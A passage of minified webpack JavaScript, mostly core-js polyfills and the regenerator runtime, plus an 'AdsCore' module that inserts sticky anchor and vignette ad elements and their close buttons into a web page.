o=n(9).f,i=n(15),r=n(3)(\"toStringTag\");t.exports=function(t,e,n){t&&!i(t=n?t:t.prototype,r)&&o(t,r,{configurable:!0,value:e})}},function(t,e,n){\"use strict\";var o=n(14);function i(t){var e,n;this.promise=new t((function(t,o){if(void 0!==e||void 0!==n)throw TypeError(\"Bad Promise constructor\");e=t,n=o})),this.resolve=o(e),this.reject=o(n)}t.exports.f=function(t){return new i(t)}},function(t,e,n){n(54);for(var o=n(1),i=n(6),r=n(8),a=n(3)(\"toStringTag\"),s=\"CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList\".split(\",\"),c=0;c<s.length;c++){var l=s[c],d=o[l],u=d&&d.prototype;u&&!u[a]&&i(u,a,l),r[l]=r.Array}},function(t,e,n){\"use strict\";var o=n(19),i=n(5),r=n(60),a=n(6),s=n(8),c=n(61),l=n(24),d=n(67),u=n(3)(\"iterator\"),f=!([].keys&&\"next\"in[].keys()),g=function(){return this};t.exports=function(t,e,n,p,h,w,v){c(n,e,p);var x,m,y,b=function(t){if(!f&&t in E)return E[t];switch(t){case\"keys\":case\"values\":return function(){return new n(this,t)}}return function(){return new n(this,t)}},k=e+\" Iterator\",V=\"values\"==h,S=!1,E=t.prototype,A=E[u]||E[\"@@iterator\"]||h&&E[h],C=A||b(h),B=h?V?b(\"entries\"):C:void 0,_=\"Array\"==e&&E.entries||A;if(_&&(y=d(_.call(new t)))!==Object.prototype&&y.next&&(l(y,k,!0),o||\"function\"==typeof y[u]||a(y,u,g)),V&&A&&\"values\"!==A.name&&(S=!0,C=function(){return A.call(this)}),o&&!v||!f&&!S&&E[u]||a(E,u,C),s[e]=C,s[k]=g,h)if(x={values:V?C:b(\"values\"),keys:w?C:b(\"keys\"),entries:B},v)for(m in x)m in E||r(E,m,x[m]);else i(i.P+i.F*(f||S),e,x);return x}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,n){var o=n(64),i=n(33);t.exports=Object.keys||function(t){return o(t,i)}},function(t,e,n){var o=n(22),i=Math.min;t.exports=function(t){return t>0?i(o(t),9007199254740991):0}},function(t,e,n){var o=n(2),i=n(1),r=i[\"__core-js_shared__\"]||(i[\"__core-js_shared__\"]={});(t.exports=function(t,e){return r[t]||(r[t]=void 0!==e?e:{})})(\"versions\",[]).push({version:o.version,mode:n(19)?\"pure\":\"global\",copyright:\"\u00A9 2020 Denis Pushkarev (zloirock.ru)\"})},function(t,e){var n=0,o=Math.random();t.exports=function(t){return\"Symbol(\".concat(void 0===t?\"\":t,\")_\",(++n+o).toString(36))}},function(t,e){t.exports=\"constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf\".split(\",\")},function(t,e,n){var o=n(1).document;t.exports=o&&o.documentElement},function(t,e,n){var o=n(18);t.exports=function(t){return Object(o(t))}},function(t,e,n){\"use strict\";var o=n(68)(!0);n(27)(String,\"String\",(function(t){this._t=String(t),this._i=0}),(function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=o(e,n),this._i+=t.length,{value:t,done:!1})}))},function(t,e,n){var o=n(38),i=n(3)(\"iterator\"),r=n(8);t.exports=n(2).getIteratorMethod=function(t){if(null!=t)return t[i]||t[\"@@iterator\"]||r[o(t)]}},function(t,e,n){var o=n(12),i=n(3)(\"toStringTag\"),r=\"Arguments\"==o(function(){return arguments}());t.exports=function(t){var e,n,a;return void 0===t?\"Undefined\":null===t?\"Null\":\"string\"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),i))?n:r?o(e):\"Object\"==(a=o(e))&&\"function\"==typeof e.callee?\"Arguments\":a}},function(t,e,n){var o=n(4),i=n(14),r=n(3)(\"species\");t.exports=function(t,e){var n,a=o(t).constructor;return void 0===a||null==(n=o(a)[r])?e:i(n)}},function(t,e,n){var o,i,r,a=n(13),s=n(79),c=n(34),l=n(21),d=n(1),u=d.process,f=d.setImmediate,g=d.clearImmediate,p=d.MessageChannel,h=d.Dispatch,w=0,v={},x=function(){var t=+this;if(v.hasOwnProperty(t)){var e=v[t];delete v[t],e()}},m=function(t){x.call(t.data)};f&&g||(f=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return v[++w]=function(){s(\"function\"==typeof t?t:Function(t),e)},o(w),w},g=function(t){delete v[t]},\"process\"==n(12)(u)?o=function(t){u.nextTick(a(x,t,1))}:h&&h.now?o=function(t){h.now(a(x,t,1))}:p?(r=(i=new p).port2,i.port1.onmessage=m,o=a(r.postMessage,r,1)):d.addEventListener&&\"function\"==typeof postMessage&&!d.importScripts?(o=function(t){d.postMessage(t+\"\",\"*\")},d.addEventListener(\"message\",m,!1)):o=\"onreadystatechange\"in l(\"script\")?function(t){c.appendChild(l(\"script\")).onreadystatechange=function(){c.removeChild(this),x.call(t)}}:function(t){setTimeout(a(x,t,1),0)}),t.exports={set:f,clear:g}},function(t,e){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,e,n){var o=n(4),i=n(10),r=n(25);t.exports=function(t,e){if(o(t),i(e)&&e.constructor===t)return e;var n=r.f(t);return(0,n.resolve)(e),n.promise}},function(t,e,n){\"use strict\";e.__esModule=!0,e.default=function(t,e){if(!(t instanceof e))throw new TypeError(\"Cannot call a class as a function\")}},function(t,e,n){\"use strict\";e.__esModule=!0;var o,i=n(90),r=(o=i)&&o.__esModule?o:{default:o};e.default=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,\"value\"in o&&(o.writable=!0),(0,r.default)(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}()},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(111),r=(o=i)&&o.__esModule?o:{default:o};e.default=r.default},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(118),r=(o=i)&&o.__esModule?o:{default:o};e.default=r.default},function(t,e,n){t.exports=n(48)},function(t,e,n){\"use strict\";(function(t){var e=m(n(49)),o=m(n(52)),i=m(n(70)),r=m(n(87)),a=m(n(93)),s=m(n(95)),c=m(n(97)),l=m(n(98)),d=m(n(99)),u=m(n(105)),f=m(n(45)),g=m(n(116)),p=m(n(46)),h=m(n(119)),w=m(n(121)),v=m(n(123)),x=m(n(125));m(n(11));function m(t){return t&&t.__esModule?t:{default:t}}n(129),(0,i.default)(e.default.mark((function n(){var i,m,y,b,k,V,S,E,A,C,B,_,L,T,O,M,I,P,j,W,D,z,R;return e.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if((new r.default).isBrowserEnabled()){e.next=3;break}return e.abrupt(\"return\");case 3:if(i=(0,p.default)(\"AdsCore\",\"w2g_\"),c.default){e.next=6;break}throw\"error config\";case 6:if(t.adsVignette={},t.adsVignette.config=c.default,t.adsVignette.currentDevice=(0,u.default)(),m=t.adsVignette.currentDevice,y=(0,a.default)(),b=y.iframeStatus,k=y.document,V=y.window,t.adsVignette.iframeStatus=b,t.adsVignette.document=k,t.adsVignette.window=V,b&&(0,s.default)(),S=(0,g.default)(),!t.adsVignette.config.devices.anchor||(0,f.default)().checkByAdType(\"anchor\")){e.next=23;break}if(!t.adsVignette.document.getElementById(\"wtgSticky\")){e.next=23;break}return i(\"wtgSticky already exists\"),E=new Event(\"ads4gRefreshSPA\"),t.adsVignette.window.dispatchEvent(E),e.abrupt(\"return\");case 23:if(!t.adsVignette.config.devices.vignette&&!t.adsVignette.config.devices.vignetteSafe){e.next=28;break}if(!t.adsVignette.document.getElementById(\"wtgVignette\")){e.next=28;break}return i(\"wtgVignette already exists\"),e.abrupt(\"return\");case 28:A=!0,C=!1,B=void 0,e.prev=31,_=(0,o.default)(S);case 33:if(A=(L=_.next()).done){e.next=57;break}for(T=L.value,O=!0,M=!1,I=void 0,e.prev=38,P=(0,o.default)(l.default[T]);!(O=(j=P.next()).done);O=!0)W=j.value,D=W.tag,z=W.attributes,R=W.parent,D&&z&&R&&(t.adsVignette.config&&t.adsVignette.config[m]&&t.adsVignette.config[m][T]&&t.adsVignette.config[m][T].adInnerId&&z.class&&(z.class.indexOf(\"wtgCustomInner\")>=0||z.class.indexOf(\"wtgCustomInnerVignette\")>=0)&&(z.id=t.adsVignette.config[m][T].adInnerId),new d.default(D,z,R).append());e.next=46;break;case 42:e.prev=42,e.t0=e.catch(38),M=!0,I=e.t0;case 46:e.prev=46,e.prev=47,!O&&P.return&&P.return();case 49:if(e.prev=49,!M){e.next=52;break}throw I;case 52:return e.finish(49);case 53:return e.finish(46);case 54:A=!0,e.next=33;break;case 57:e.next=63;break;case 59:e.prev=59,e.t1=e.catch(31),C=!0,B=e.t1;case 63:e.prev=63,e.prev=64,!A&&_.return&&_.return();case 66:if(e.prev=66,!C){e.next=69;break}throw B;case 69:return e.finish(66);case 70:return e.finish(63);case 71:(0,f.default)().checkByAdType(\"anchor\")||((0,w.default)(\"wtgStickyCloseButton\",\"wtgSticky\",\"anchor\"),(0,h.default)(\"wtgStickyCloseButton\",\"anchor\"),(0,v.default)(\"wtgStickyWrapper\",\"anchor\"),(0,x.default)(\"anchor\")),(0,f.default)().checkByAdType(\"vignette\"),(0,f.default)().checkByAdType(\"vignetteSafe\")||((0,h.default)(\"wtgVignetteCloseButton\",\"vignetteSafe\"),(0,v.default)(\"wtgVignetteAdvertLayer\",\"vignetteSafe\"),(0,x.default)(\"vignetteSafe\"));case 74:case\"end\":return e.stop()}}),n,void 0,[[31,59,63,71],[38,42,46,54],[47,,49,53],[64,,66,70]])})))(c.default)}).call(this,n(0))},function(t,e,n){t.exports=n(50)},function(t,e,n){var o=function(){return this}()||Function(\"return this\")(),i=o.regeneratorRuntime&&Object.getOwnPropertyNames(o).indexOf(\"regeneratorRuntime\")>=0,r=i&&o.regeneratorRuntime;if(o.regeneratorRuntime=void 0,t.exports=n(51),i)o.regeneratorRuntime=r;else try{delete o.regeneratorRuntime}catch(t){o.regeneratorRuntime=void 0}},function(t,e){!function(e){\"use strict\";var n=Object.prototype,o=n.hasOwnProperty,i=\"function\"==typeof Symbol?Symbol:{},r=i.iterator||\"@@iterator\",a=i.asyncIterator||\"@@asyncIterator\",s=i.toStringTag||\"@@toStringTag\",c=\"object\"==typeof t,l=e.regeneratorRuntime;if(l)c&&(t.exports=l);else{(l=e.regeneratorRuntime=c?t.exports:{}).wrap=h;var d={},u={};u[r]=function(){return this};var f=Object.getPrototypeOf,g=f&&f(f(A([])));g&&g!==n&&o.call(g,r)&&(u=g);var p=m.prototype=v.prototype=Object.create(u);x.prototype=p.constructor=m,m.constructor=x,m[s]=x.displayName=\"GeneratorFunction\",l.isGeneratorFunction=function(t){var e=\"function\"==typeof t&&t.constructor;return!!e&&(e===x||\"GeneratorFunction\"===(e.displayName||e.name))},l.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,s in t||(t[s]=\"GeneratorFunction\")),t.prototype=Object.create(p),t},l.awrap=function(t){return{__await:t}},y(b.prototype),b.prototype[a]=function(){return this},l.AsyncIterator=b,l.async=function(t,e,n,o){var i=new b(h(t,e,n,o));return l.isGeneratorFunction(e)?i:i.next().then((function(t){return t.done?t.value:i.next()}))},y(p),p[s]=\"Generator\",p[r]=function(){return this},p.toString=function(){return\"[object Generator]\"},l.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var o=e.pop();if(o in t)return n.value=o,n.done=!1,n}return n.done=!0,n}},l.values=A,E.prototype={constructor:E,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method=\"next\",this.arg=void 0,this.tryEntries.forEach(S),!t)for(var e in this)\"t\"===e.charAt(0)&&o.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if(\"throw\"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(n,o){return a.type=\"throw\",a.arg=t,e.next=n,o&&(e.method=\"next\",e.arg=void 0),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var r=this.tryEntries[i],a=r.completion;if(\"root\"===r.tryLoc)return n(\"end\");if(r.tryLoc<=this.prev){var s=o.call(r,\"catchLoc\"),c=o.call(r,\"finallyLoc\");if(s&&c){if(this.prev<r.catchLoc)return n(r.catchLoc,!0);if(this.prev<r.finallyLoc)return n(r.finallyLoc)}else if(s){if(this.prev<r.catchLoc)return n(r.catchLoc,!0)}else{if(!c)throw new Error(\"try statement without catch or finally\");if(this.prev<r.finallyLoc)return n(r.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&o.call(i,\"finallyLoc\")&&this.prev<i.finallyLoc){var r=i;break}}r&&(\"break\"===t||\"continue\"===t)&&r.tryLoc<=e&&e<=r.finallyLoc&&(r=null);var a=r?r.completion:{};return a.type=t,a.arg=e,r?(this.method=\"next\",this.next=r.finallyLoc,d):this.complete(a)},complete:function(t,e){if(\"throw\"===t.type)throw t.arg;return\"break\"===t.type||\"continue\"===t.type?this.next=t.arg:\"return\"===t.type?(this.rval=this.arg=t.arg,this.method=\"return\",this.next=\"end\"):\"normal\"===t.type&&e&&(this.next=e),d},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),S(n),d}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var o=n.completion;if(\"throw\"===o.type){var i=o.arg;S(n)}return i}}throw new Error(\"illegal catch attempt\")},delegateYield:function(t,e,n){return this.delegate={iterator:A(t),resultName:e,nextLoc:n},\"next\"===this.method&&(this.arg=void 0),d}}}function h(t,e,n,o){var i=e&&e.prototype instanceof v?e:v,r=Object.create(i.prototype),a=new E(o||[]);return r._invoke=function(t,e,n){var o=\"suspendedStart\";return function(i,r){if(\"executing\"===o)throw new Error(\"Generator is already running\");if(\"completed\"===o){if(\"throw\"===i)throw r;return C()}for(n.method=i,n.arg=r;;){var a=n.delegate;if(a){var s=k(a,n);if(s){if(s===d)continue;return s}}if(\"next\"===n.method)n.sent=n._sent=n.arg;else if(\"throw\"===n.method){if(\"suspendedStart\"===o)throw o=\"completed\",n.arg;n.dispatchException(n.arg)}else\"return\"===n.method&&n.abrupt(\"return\",n.arg);o=\"executing\";var c=w(t,e,n);if(\"normal\"===c.type){if(o=n.done?\"completed\":\"suspendedYield\",c.arg===d)continue;return{value:c.arg,done:n.done}}\"throw\"===c.type&&(o=\"completed\",n.method=\"throw\",n.arg=c.arg)}}}(t,n,a),r}function w(t,e,n){try{return{type:\"normal\",arg:t.call(e,n)}}catch(t){return{type:\"throw\",arg:t}}}function v(){}function x(){}function m(){}function y(t){[\"next\",\"throw\",\"return\"].forEach((function(e){t[e]=function(t){return this._invoke(e,t)}}))}function b(t){var e;this._invoke=function(n,i){function r(){return new Promise((function(e,r){!function e(n,i,r,a){var s=w(t[n],t,i);if(\"throw\"!==s.type){var c=s.arg,l=c.value;return l&&\"object\"==typeof l&&o.call(l,\"__await\")?Promise.resolve(l.__await).then((function(t){e(\"next\",t,r,a)}),(function(t){e(\"throw\",t,r,a)})):Promise.resolve(l).then((function(t){c.value=t,r(c)}),a)}a(s.arg)}(n,i,e,r)}))}return e=e?e.then(r,r):r()}}function k(t,e){var n=t.iterator[e.method];if(void 0===n){if(e.delegate=null,\"throw\"===e.method){if(t.iterator.return&&(e.method=\"return\",e.arg=void 0,k(t,e),\"throw\"===e.method))return d;e.method=\"throw\",e.arg=new TypeError(\"The iterator does not provide a \'throw\' method\")}return d}var o=w(n,t.iterator,e.arg);if(\"throw\"===o.type)return e.method=\"throw\",e.arg=o.arg,e.delegate=null,d;var i=o.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,\"return\"!==e.method&&(e.method=\"next\",e.arg=void 0),e.delegate=null,d):i:(e.method=\"throw\",e.arg=new TypeError(\"iterator result is not an object\"),e.delegate=null,d)}function V(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function S(t){var e=t.completion||{};e.type=\"normal\",delete e.arg,t.completion=e}function E(t){this.tryEntries=[{tryLoc:\"root\"}],t.forEach(V,this),this.reset(!0)}function A(t){if(t){var e=t[r];if(e)return e.call(t);if(\"function\"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,i=function e(){for(;++n<t.length;)if(o.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return i.next=i}}return{next:C}}function C(){return{value:void 0,done:!0}}}(function(){return this}()||Function(\"return this\")())},function(t,e,n){t.exports={default:n(53),__esModule:!0}},function(t,e,n){n(26),n(36),t.exports=n(69)},function(t,e,n){\"use strict\";var o=n(55),i=n(56),r=n(8),a=n(17);t.exports=n(27)(Array,\"Array\",(function(t,e){this._t=a(t),this._i=0,this._k=e}),(function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,i(1)):i(0,\"keys\"==e?n:\"values\"==e?t[n]:[n,t[n]])}),\"values\"),r.Arguments=r.Array,o(\"keys\"),o(\"values\"),o(\"entries\")},function(t,e){t.exports=function(){}},function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},function(t,e,n){var o=n(12);t.exports=Object(\"z\").propertyIsEnumerable(0)?Object:function(t){return\"String\"==o(t)?t.split(\"\"):Object(t)}},function(t,e,n){t.exports=!n(7)&&!n(20)((function(){return 7!=Object.defineProperty(n(21)(\"div\"),\"a\",{get:function(){return 7}}).a}))},function(t,e,n){var o=n(10);t.exports=function(t,e){if(!o(t))return t;var n,i;if(e&&\"function\"==typeof(n=t.toString)&&!o(i=n.call(t)))return i;if(\"function\"==typeof(n=t.valueOf)&&!o(i=n.call(t)))return i;if(!e&&\"function\"==typeof(n=t.toString)&&!o(i=n.call(t)))return i;throw TypeError(\"Can\'t convert object to primitive value\")}},function(t,e,n){t.exports=n(6)},function(t,e,n){\"use strict\";var o=n(62),i=n(28),r=n(24),a={};n(6)(a,n(3)(\"iterator\"),(function(){return this})),t.exports=function(t,e,n){t.prototype=o(a,{next:i(1,n)}),r(t,e+\" Iterator\")}},function(t,e,n){var o=n(4),i=n(63),r=n(33),a=n(23)(\"IE_PROTO\"),s=function(){},c=function(){var t,e=n(21)(\"iframe\"),o=r.length;for(e.style.display=\"none\",n(34).appendChild(e),e.src=\"javascript:\",(t=e.contentWindow.document).open(),t.write(\"<script>document.F=Object<\\\/script>\"),t.close(),c=t.F;o--;)delete c.prototype[r[o]];return c()};t.exports=Object.create||function(t,e){var n;return null!==t?(s.prototype=o(t),n=new s,s.prototype=null,n[a]=t):n=c(),void 0===e?n:i(n,e)}},function(t,e,n){var o=n(9),i=n(4),r=n(29);t.exports=n(7)?Object.defineProperties:function(t,e){i(t);for(var n,a=r(e),s=a.length,c=0;s>c;)o.f(t,n=a[c++],e[n]);return t}},function(t,e,n){var o=n(15),i=n(17),r=n(65)(!1),a=n(23)(\"IE_PROTO\");t.exports=function(t,e){var n,s=i(t),c=0,l=[];for(n in s)n!=a&&o(s,n)&&l.push(n);for(;e.length>c;)o(s,n=e[c++])&&(~r(l,n)||l.push(n));return l}},function(t,e,n){var o=n(17),i=n(30),r=n(66);t.exports=function(t){return function(e,n,a){var s,c=o(e),l=i(c.length),d=r(a,l);if(t&&n!=n){for(;l>d;)if((s=c[d++])!=s)return!0}else for(;l>d;d++)if((t||d in c)&&c[d]===n)return t||d||0;return!t&&-1}}},function(t,e,n){var o=n(22),i=Math.max,r=Math.min;t.exports=function(t,e){return(t=o(t))<0?i(t+e,0):r(t,e)}},function(t,e,n){var o=n(15),i=n(35),r=n(23)(\"IE_PROTO\"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=i(t),o(t,r)?t[r]:\"function\"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},function(t,e,n){var o=n(22),i=n(18);t.exports=function(t){return function(e,n){var r,a,s=String(i(e)),c=o(n),l=s.length;return c<0||c>=l?t?\"\":void 0:(r=s.charCodeAt(c))<55296||r>56319||c+1===l||(a=s.charCodeAt(c+1))<56320||a>57343?t?s.charAt(c):r:t?s.slice(c,c+2):a-56320+(r-55296<<10)+65536}}},function(t,e,n){var o=n(4),i=n(37);t.exports=n(2).getIterator=function(t){var e=i(t);if(\"function\"!=typeof e)throw TypeError(t+\" is not iterable!\");return o(e.call(t))}},function(t,e,n){\"use strict\";e.__esModule=!0;var o,i=n(71),r=(o=i)&&o.__esModule?o:{default:o};e.default=function(t){return function(){var e=t.apply(this,arguments);return new r.default((function(t,n){return function o(i,a){try{var s=e[i](a),c=s.value}catch(t){return void n(t)}if(!s.done)return r.default.resolve(c).then((function(t){o(\"next\",t)}),(function(t){o(\"throw\",t)}));t(c)}(\"next\")}))}}},function(t,e,n){t.exports={default:n(72),__esModule:!0}},function(t,e,n){n(73),n(36),n(26),n(74),n(85),n(86),t.exports=n(2).Promise},function(t,e){},function(t,e,n){\"use strict\";var o,i,r,a,s=n(19),c=n(1),l=n(13),d=n(38),u=n(5),f=n(10),g=n(14),p=n(75),h=n(76),w=n(39),v=n(40).set,x=n(80)(),m=n(25),y=n(41),b=n(81),k=n(42),V=c.TypeError,S=c.process,E=S&&S.versions,A=E&&E.v8||\"\",C=c.Promise,B=\"process\"==d(S),_=function(){},L=i=m.f,T=!!function(){try{var t=C.resolve(1),e=(t.constructor={})[n(3)(\"species\")]=function(t){t(_,_)};return(B||\"function\"==typeof PromiseRejectionEvent)&&t.then(_)instanceof e&&0!==A.indexOf(\"6.6\")&&-1===b.indexOf(\"Chrome\/66\")}catch(t){}}(),O=function(t){var e;return!(!f(t)||\"function\"!=typeof(e=t.then))&&e},M=function(t,e){if(!t._n){t._n=!0;var n=t._c;x((function(){for(var o=t._v,i=1==t._s,r=0,a=function(e){var n,r,a,s=i?e.ok:e.fail,c=e.resolve,l=e.reject,d=e.domain;try{s?(i||(2==t._h&&j(t),t._h=1),!0===s?n=o:(d&&d.enter(),n=s(o),d&&(d.exit(),a=!0)),n===e.promise?l(V(\"Promise-chain cycle\")):(r=O(n))?r.call(n,c,l):c(n)):l(o)}catch(t){d&&!a&&d.exit(),l(t)}};n.length>r;)a(n[r++]);t._c=[],t._n=!1,e&&!t._h&&I(t)}))}},I=function(t){v.call(c,(function(){var e,n,o,i=t._v,r=P(t);if(r&&(e=y((function(){B?S.emit(\"unhandledRejection\",i,t):(n=c.onunhandledrejection)?n({promise:t,reason:i}):(o=c.console)&&o.error&&o.error(\"Unhandled promise rejection\",i)})),t._h=B||P(t)?2:1),t._a=void 0,r&&e.e)throw e.v}))},P=function(t){return 1!==t._h&&0===(t._a||t._c).length},j=function(t){v.call(c,(function(){var e;B?S.emit(\"rejectionHandled\",t):(e=c.onrejectionhandled)&&e({promise:t,reason:t._v})}))},W=function(t){var e=this;e._d||(e._d=!0,(e=e._w||e)._v=t,e._s=2,e._a||(e._a=e._c.slice()),M(e,!0))},D=function(t){var e,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===t)throw V(\"Promise can\'t be resolved itself\");(e=O(t))?x((function(){var o={_w:n,_d:!1};try{e.call(t,l(D,o,1),l(W,o,1))}catch(t){W.call(o,t)}})):(n._v=t,n._s=1,M(n,!1))}catch(t){W.call({_w:n,_d:!1},t)}}};T||(C=function(t){p(this,C,\"Promise\",\"_h\"),g(t),o.call(this);try{t(l(D,this,1),l(W,this,1))}catch(t){W.call(this,t)}},(o=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n(82)(C.prototype,{then:function(t,e){var n=L(w(this,C));return n.ok=\"function\"!=typeof t||t,n.fail=\"function\"==typeof e&&e,n.domain=B?S.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&M(this,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),r=function(){var t=new o;this.promise=t,this.resolve=l(D,t,1),this.reject=l(W,t,1)},m.f=L=function(t){return t===C||t===a?new r(t):i(t)}),u(u.G+u.W+u.F*!T,{Promise:C}),n(24)(C,\"Promise\"),n(83)(\"Promise\"),a=n(2).Promise,u(u.S+u.F*!T,\"Promise\",{reject:function(t){var e=L(this);return(0,e.reject)(t),e.promise}}),u(u.S+u.F*(s||!T),\"Promise\",{resolve:function(t){return k(s&&this===a?C:this,t)}}),u(u.S+u.F*!(T&&n(84)((function(t){C.all(t).catch(_)}))),\"Promise\",{all:function(t){var e=this,n=L(e),o=n.resolve,i=n.reject,r=y((function(){var n=[],r=0,a=1;h(t,!1,(function(t){var s=r++,c=!1;n.push(void 0),a++,e.resolve(t).then((function(t){c||(c=!0,n[s]=t,--a||o(n))}),i)})),--a||o(n)}));return r.e&&i(r.v),n.promise},race:function(t){var e=this,n=L(e),o=n.reject,i=y((function(){h(t,!1,(function(t){e.resolve(t).then(n.resolve,o)}))}));return i.e&&o(i.v),n.promise}})},function(t,e){t.exports=function(t,e,n,o){if(!(t instanceof e)||void 0!==o&&o in t)throw TypeError(n+\": incorrect invocation!\");return t}},function(t,e,n){var o=n(13),i=n(77),r=n(78),a=n(4),s=n(30),c=n(37),l={},d={};(e=t.exports=function(t,e,n,u,f){var g,p,h,w,v=f?function(){return t}:c(t),x=o(n,u,e?2:1),m=0;if(\"function\"!=typeof v)throw TypeError(t+\" is not iterable!\");if(r(v)){for(g=s(t.length);g>m;m++)if((w=e?x(a(p=t[m])[0],p[1]):x(t[m]))===l||w===d)return w}else for(h=v.call(t);!(p=h.next()).done;)if((w=i(h,x,p.value,e))===l||w===d)return w}).BREAK=l,e.RETURN=d},function(t,e,n){var o=n(4);t.exports=function(t,e,n,i){try{return i?e(o(n)[0],n[1]):e(n)}catch(e){var r=t.return;throw void 0!==r&&o(r.call(t)),e}}},function(t,e,n){var o=n(8),i=n(3)(\"iterator\"),r=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||r[i]===t)}},function(t,e){t.exports=function(t,e,n){var o=void 0===n;switch(e.length){case 0:return o?t():t.call(n);case 1:return o?t(e[0]):t.call(n,e[0]);case 2:return o?t(e[0],e[1]):t.call(n,e[0],e[1]);case 3:return o?t(e[0],e[1],e[2]):t.call(n,e[0],e[1],e[2]);case 4:return o?t(e[0],e[1],e[2],e[3]):t.call(n,e[0],e[1],e[2],e[3])}return t.apply(n,e)}},function(t,e,n){var o=n(1),i=n(40).set,r=o.MutationObserver||o.WebKitMutationObserver,a=o.process,s=o.Promise,c=\"process\"==n(12)(a);t.exports=function(){var t,e,n,l=function(){var o,i;for(c&&(o=a.domain)&&o.exit();t;){i=t.fn,t=t.next;try{i()}catch(o){throw t?n():e=void 0,o}}e=void 0,o&&o.enter()};if(c)n=function(){a.nextTick(l)};else if(!r||o.navigator&&o.navigator.standalone)if(s&&s.resolve){var d=s.resolve(void 0);n=function(){d.then(l)}}else n=function(){i.call(o,l)};else{var u=!0,f=document.createTextNode(\"\");new r(l).observe(f,{characterData:!0}),n=function(){f.data=u=!u}}return function(o){var i={fn:o,next:void 0};e&&(e.next=i),t||(t=i,n()),e=i}}},function(t,e,n){var o=n(1).navigator;t.exports=o&&o.userAgent||\"\"},function(t,e,n){var o=n(6);t.exports=function(t,e,n){for(var i in e)n&&t[i]?t[i]=e[i]:o(t,i,e[i]);return t}},function(t,e,n){\"use strict\";var o=n(1),i=n(2),r=n(9),a=n(7),s=n(3)(\"species\");t.exports=function(t){var e=\"function\"==typeof i[t]?i[t]:o[t];a&&e&&!e[s]&&r.f(e,s,{configurable:!0,get:function(){return this}})}},function(t,e,n){var o=n(3)(\"iterator\"),i=!1;try{var r=[7][o]();r.return=function(){i=!0},Array.from(r,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!i)return!1;var n=!1;try{var r=[7],a=r[o]();a.next=function(){return{done:n=!0}},r[o]=function(){return a},t(r)}catch(t){}return n}},function(t,e,n){\"use strict\";var o=n(5),i=n(2),r=n(1),a=n(39),s=n(42);o(o.P+o.R,\"Promise\",{finally:function(t){var e=a(this,i.Promise||r.Promise),n=\"function\"==typeof t;return this.then(n?function(n){return s(e,t()).then((function(){return n}))}:t,n?function(n){return s(e,t()).then((function(){throw n}))}:t)}})},function(t,e,n){\"use strict\";var o=n(5),i=n(25),r=n(41);o(o.S,\"Promise\",{try:function(t){var e=i.f(this),n=r(t);return(n.e?e.reject:e.resolve)(n.v),e.promise}})},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(88),r=(o=i)&&o.__esModule?o:{default:o};e.default=r.default},function(t,e,n){\"use strict\";(function(t){Object.defineProperty(e,\"__esModule\",{value:!0});var o=r(n(43)),i=r(n(44));function r(t){return t&&t.__esModule?t:{default:t}}var a=function(){function e(){(0,o.default)(this,e),this.self=this,this.details={browser:!1,node:!1,jsdom:!1},this.run()}return(0,i.default)(e,[{key:\"run\",value:function(){var 